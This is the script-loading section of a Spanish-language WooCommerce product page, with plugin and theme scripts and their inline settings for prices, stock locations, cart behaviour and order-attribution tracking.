<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"24744","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"e22b19d93e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"2f1c1a59ec","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1767640030" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"24744","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"24744":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"b6d6439c76","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"130.00","product_min_max_prices":{"min":null,"max":null},"product_price":"130","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1767640030" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"24744","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"24744":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"b6d6439c76","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"130.00","product_min_max_prices":{"min":null,"max":null},"product_price":"130","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1767640030" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1767640030" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1767640030" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8c97612590","wishlist_fragments_nonce":"cd77eff688","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"86d8e67a3b","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f6fdf1c8ab","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
